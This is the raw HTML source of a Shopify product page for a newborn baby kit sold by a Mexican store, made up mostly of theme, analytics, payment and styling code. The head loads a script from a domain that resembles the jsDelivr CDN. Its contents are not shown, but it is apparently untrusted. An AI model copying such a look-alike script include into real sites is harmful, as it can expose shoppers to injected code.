

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.corazondealgodon.com.mx/products/kit-de-recien-nacido-koala-michelle
body_size: 36163
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.corazondealgodon.com.mx/products/kit-de-recien-nacido-koala-michelle">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78"></script>
    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/secondary.js?v=176493633728047177611748987549" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_2-8.png?crop=center&height=32&v=1748988903&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Kit de recién nacido Koala Michelle
 &ndash; Corazon De Algodon</title>

    
      <meta name="description" content="La forma más especial de darle la bienvenida a tu bebé Este kit de recién nacido está pensado para acompañarte en los primeros momentos con tu bebé, combinando comodidad, ternura y diseño. Cada pieza es 100% personalizable, para que puedas agregar tu toque único de mamá y crear un set tan especial como su llegada.">
    

    

<meta property="og:site_name" content="Corazon De Algodon">
<meta property="og:url" content="https://www.corazondealgodon.com.mx/products/kit-de-recien-nacido-koala-michelle">
<meta property="og:title" content="Kit de recién nacido Koala Michelle">
<meta property="og:type" content="product">
<meta property="og:description" content="La forma más especial de darle la bienvenida a tu bebé Este kit de recién nacido está pensado para acompañarte en los primeros momentos con tu bebé, combinando comodidad, ternura y diseño. Cada pieza es 100% personalizable, para que puedas agregar tu toque único de mamá y crear un set tan especial como su llegada."><meta property="og:image" content="http://www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535">
  <meta property="og:image:secure_url" content="https://www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535">
  <meta property="og:image:width" content="4211">
  <meta property="og:image:height" content="4000"><meta property="og:price:amount" content="1,395.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kit de recién nacido Koala Michelle">
<meta name="twitter:description" content="La forma más especial de darle la bienvenida a tu bebé Este kit de recién nacido está pensado para acompañarte en los primeros momentos con tu bebé, combinando comodidad, ternura y diseño. Cada pieza es 100% personalizable, para que puedas agregar tu toque único de mamá y crear un set tan especial como su llegada.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0hiqklfqat2hm727151e5074hsdm6g">
<meta name="google-site-verification" content="mzT2-ezr3jDyJrCpuIpy0vaeHoeh4D_V7JMS0uZSvL8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59438334123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="52427c64e21235702435353d208ca779">
<meta id="in-context-paypal-metadata" data-shop-id="59438334123" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://www.corazondealgodon.com.mx/products/kit-de-recien-nacido-koala-michelle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"52427c64e21235702435353d208ca779","betas":["rich-media-storefront-analytics"],"domain":"www.corazondealgodon.com.mx","predictiveSearch":true,"shopId":59438334123,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corazon-de-algodon.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme-pro","id":144841539755,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.corazondealgodon.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/apps.synctrack.io\/cta-buttons\/cta-group-button.js?v=1749159807\u0026shop=corazon-de-algodon.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=corazon-de-algodon.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/yunmuqing\/SmBdBWwTCrjyN3AE@latest\/mbAt2ktK3Dmszf6K.js?shop=corazon-de-algodon.myshopify.com","https:\/\/omnisnippet1.com\/inShop\/Embed\/shopify.js?shop=corazon-de-algodon.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=corazon-de-algodon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59438334123,"offset":-21600,"reqid":"3b763cd6-7523-4c8d-88c2-c5590259c7e9-1768356838","pageurl":"www.corazondealgodon.com.mx\/products\/kit-de-recien-nacido-koala-michelle","u":"4d9a8784b468","p":"product","rtyp":"product","rid":7298188837035};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.corazondealgodon.com.mx/cdn/shop/t/8/compiled_assets/scripts.js?2190"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Urbanist-VariableFont_wght.ttf?v=1748988134');
          font-weight: 500;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Cormorant;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.897f6a30ce53863d490505c0132c13f3a2107ba7.woff2") format("woff2"),
       url("//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.2886c5c58d0eba0663ec9f724d5eb310c99287bf.woff") format("woff");
}

        :root {
          --font-heading-family: Cormorant, serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 117, 109, 106;
        --color-shadow: 117, 109, 106;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 241;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 93, 131, 148;
        --color-base-accent-1: 93, 131, 148;
        --color-base-accent-2: 185, 206, 215;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f1;
        --gradient-base-accent-1: #5d8394;
        --gradient-base-accent-2: #b9ced7;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/base.css?v=167639992561378850271763510145" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.corazondealgodon.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.897f6a30ce53863d490505c0132c13f3a2107ba7.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821748987549"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `corazon-de-algodon.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-border-color":"#CACACA","--button-border-checked-color":"#000000","--button-border-disabled-color":"#000000","--button-background-color":"#FFFFFF","--button-background-checked-color":"#CACACA","--button-background-disabled-color":"#FFFFFF","--button-font-color":"#9AC4C4","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#CCCCCC","--button-margin-u-d":"4","--button-margin-l-r":"4","--button-padding-u-d":"8","--button-padding-l-r":"16","--button-font-size":"14","--button-line-height":"20","--button-border-radius":"0"},"radio":{"--radio-border-color":"#FFFFFF","--radio-border-checked-color":"#BBD8E1","--radio-border-disabled-color":"#FDFDFF","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#BBD7D5","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-border-color":"#756D6A","--input-border-checked-color":"#756D6A","--input-background-color":"#FBFAFA","--input-background-checked-color":"#FFFFFF","--input-font-color":"#756D6A","--input-font-checked-color":"#756D6A","--input-padding-u-d":"9","--input-padding-l-r":"16","--input-width":"100","--input-max-width":"400","--input-font-size":"14","--input-border-radius":"0"},"select":{"--select-border-color":"#9AC4C4","--select-border-checked-color":"#9AC4C4","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#FFFFFF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5D8394","--img-border-disabled-color":"#5D8394","--img-width":"50","--img-height":"50","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#756D6A","--global-help-color":"#756D6A","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-er